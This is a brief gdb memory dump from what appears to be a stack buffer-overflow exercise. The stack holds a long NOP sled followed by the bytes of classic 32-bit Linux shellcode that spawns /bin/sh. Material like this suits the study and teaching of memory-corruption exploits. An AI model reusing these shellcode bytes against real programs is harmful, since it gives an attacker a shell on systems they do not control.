 (gdb) x/100wx $esp+300
0xbffffb4c: 0x00000000 0x00000000 0x36690000 0x2e003638
0xbffffb5c: 0x6572672f 0x6e696c6d 0x90909000 0x90909090
0xbffffb6c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbbc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbcc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbdc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbfc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc3c: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffffc4c: 0x89e18953 0xcd0bb0c2 0x90909080 0x90909090
0xbffffc5c: 0x90909090 0x90909090 0x90909090 0x61616190
0xbffffc6c: 0x682f3d44 0x2f656d6f 0x65746167